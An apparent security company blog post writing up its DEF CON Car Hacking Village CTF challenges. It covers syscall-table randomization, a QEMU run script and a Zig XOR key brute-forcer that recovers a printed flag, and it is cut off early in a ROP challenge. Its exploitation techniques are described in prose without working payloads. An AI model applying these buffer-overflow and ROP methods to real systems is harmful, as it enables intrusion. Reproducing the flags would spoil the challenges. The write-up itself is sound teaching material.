Table of Contents



Red Balloon Security just wrapped up another trip to Las Vegas, Nevada, for DEF CON. This year, we brought three computer security challenges for the Car Hacking Village (CHV) Capture The Flag (CTF) competition.

Two of our challenges were geared towards beginners, and the third was intended to be more challenging. The three challenges gradually increased in difficulty, and were meant to be solved in order. All challenges could be found within the same firmware binary. In the end, the competition was fierce, and our challenges had several solves each.

The first challenge was a firmware unpacking problem with a cryptography component. The second challenge involved simple binary reverse engineering and exploitation. The third challenge featured much more advanced binary exploitation.

The third challenge was the highlight of our CTF work this year. It was built around Red Balloon’s recent research into system call (syscall) randomization. We took the system call numbers, and shuffled them in the syscall table in the kernel. We also changed every instance of a program making syscalls in userspace by walking the filesystem, statically analyzing, and finally patching executable binaries. We gave a talk about this syscall randomization research at ESCAR 2025.

The challenge itself involved exploiting a trivial buffer overflow in a userspace program. From there, a user could execute a ROP chain that would either let them read the flag directly, or run the mprotect syscall on a non-executable region that had code to print the flag, then branch there. Either way, participants needed a successful exploit and needed to find the syscall number for any call they wanted to use (by brute force, or using clever tricks).

In addition to the challenges in the CTF, we had a version of the syscall randomization challenge available with a $300 cash prize in $2 bills (it filled up a chalice on our table in the Car Hacking Village). Participants paid $1 into the jackpot to try their exploit, and the first successful solve won the whole pot. After some trial and error, and a lot of deliberating, a team of three was able to collect the cash.

Though it was also a fun way to draw interest and spice up the competition, the cash prize was designed to illustrate an important aspect of the challenge: system call randomization can make the act of exploiting a randomized system reduce to pure chance, even with a known vulnerability and exploit chain.

Challenge 1: XORry for being 4-getful

Challenge participants were given the following information:

- Challenge category: reversing, crypto

- Challenge description: I hope I removed everything I was supposed to before sending out the firmware. But if I forgot something, it’s encrypted anyway, so it’s probably fine.

- Intended difficulty: easy



In addition to the information above, participants were provided with a file called firmware.bin that was actually a ZIP containing a kernel image, a filesystem, and a run script.

firmware.bin

├── initrd

├── kernel

└── run.sh

#!/bin/sh

# We're running a challenge server that connects to a QEMU process like this

# one and runs the kernel and initrd. But the syscalls have been scrambled!

# See if you can get your exploits to run even though the system call table

# numbers are randomized in the kernel.

#

# There are several different images running on the server, each with a

# different set of randomized syscalls.

#

# To connect to the challenge server, do:

# nc syscall-ctf.redballoonsecurity.com 9999

#

# Some amount of brute forcing may be necessary to get exploits using syscalls

# to work on the servers. Please be polite to other players.

qemu-system-aarch64 \

-M virt \

-cpu cortex-a57 \

-nographic \

-smp 1 \

-m 512M \

-kernel kernel \

-initrd initrd \

-append 'console=ttyAMA0 rw quiet'



















If we drop the original firmware.bin file into OFRAK, we find an interesting file in the initrd whose name seems to match with the challenge title:



When we actually look at the contents of the file, we can see that it contains gibberish, much of which is in printable ASCII range (we would expect less than 50% to be in this range for random bytes or a well-encrypted binary).

The challenge information and filename hint that the file is encrypted with a repeating-key XOR. The following is a program (in Zig) that brute-forces repeating key XOR ciphertexts looking for printable ASCII text.

const std = @import("std");

var stdout: @typeInfo(@TypeOf(std.fs.File.writer)).@"fn".return_type.? = undefined;

var ciphertext: []u8 = undefined;

var key: []u8 = undefined;

var best_score: u32 = 0;

fn score_char(c: u8) u32 {

return switch (c) {

'A'...'Z', 'a'...'z' => 3,

' ', '0'...'9' => 2,

0x21...0x2F, 0x3A...0x40, 0x5B...0x60, 0x7B...0x7E => 1,

0x0...0x1F, 0x7F...0xFF => 0,

};

}

fn try_key(plaintext: []u8) !void {

var score: u32 = 0;

for (plaintext, ciphertext, 0..) |*p, c, i| {

p.* = c ^ key[i % key.len];

score += score_char(p.*);

}

if (score >= best_score) {

best_score = score;

try stdout.print("({s}) {s}\n---\n", .{ key, plaintext });

}

}

fn try_all_keys(depth: u8, plaintext: []u8) !void {

if (depth >= key.len) return try try_key(plaintext);

for (0..256) |c| {

key[depth] = @intCast(c);

try try_all_keys(depth + 1, plaintext);

}

}

pub fn main() !void {

stdout = std.io.getStdOut().writer();

var arena = std.heap.ArenaAllocator.init(std.heap.page_allocator);

defer arena.deinit();

const allocator = arena.allocator();

const args = try std.process.argsAlloc(allocator);

defer std.process.argsFree(allocator, args);

if (args.len <= 1) {

try stdout.print(

"Usage: {s} <binary file path or hex bytes>\n",

.{args[0]},

);

return;

}

ciphertext = std.fs.cwd().readFileAlloc(

allocator,

args[args.len - 1],

1024 * 1024 * 1024 * 4,

) catch fromhex: {

const cipher_hex = args[args.len - 1];

const c = try allocator.alloc(u8, cipher_hex.len / 2);

break :fromhex try std.fmt.hexToBytes(c, cipher_hex);

};

defer allocator.free(ciphertext);

const key_full = try allocator.alloc(u8, ciphertext.len);

defer allocator.free(key_full);

const plaintext = try allocator.alloc(u8, ciphertext.len);

defer allocator.free(plaintext);

for (1..ciphertext.len + 1) |key_length| {

key = key_full[0..key_length];

try try_all_keys(0, plaintext);

}

}

To run this code, we build it using Zig 0.14.1 with: zig build-exe -O ReleaseFast bruteforce.zig. After it is built, we can run it with ./bruteforce ./path_to_encrypted.bin.

There are some clever tricks that we could use to speed this up so it’s not pure brute force across all keys. But since we have it strongly implied from the challenge text that it’s a 4-byte repeating key XOR, we can just let it run for a while and keep the code simple.

Running it gives the following decrypted text:

Congratulations on decrypting the first part of the Red Balloon DEF CON CTF challenge at the car hacking village! Here is your flag:

flag{345y_keyzy_th1s_j0k3_i$_ch33zy}

Challenge 2: r0p 2 the t0p

- Challenge category: reversing, exploitation

- Challenge description: I left some code in my binary to read the flag, but nobody can get to it, right?

- Intended difficulty: easy/medium









In the unpacked firmware, we can use OFRAK to search the entire firmware for the flag prefix flag{. Doing so returns only one file: the init binary.





When we unpack the binary, there is one .text section – just one code region. Investigating that in OFRAK yields only a few functions.

